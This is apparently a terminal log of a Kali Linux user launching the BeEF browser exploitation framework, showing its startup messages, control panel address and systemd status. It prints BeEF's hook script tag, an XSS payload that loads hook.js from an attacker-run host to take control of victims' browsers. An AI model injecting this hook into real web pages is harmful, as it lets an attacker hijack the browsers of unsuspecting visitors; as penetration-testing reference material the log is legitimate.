 kali@kali:~$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; ven
dor preset: disabled)
     Active: active (running) since Wed 2020-07-29 05:25:00 EDT; 5s ago
   Main PID: 1675 (ruby)
      Tasks: 2 (limit: 2306)
     Memory: 31.2M
     CGroup: /system.slice/beef-xss.service
             └─1675 ruby /usr/share/beef-xss/beef

Jul 29 05:25:00 kali systemd[1]: Started beef-xss.

[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2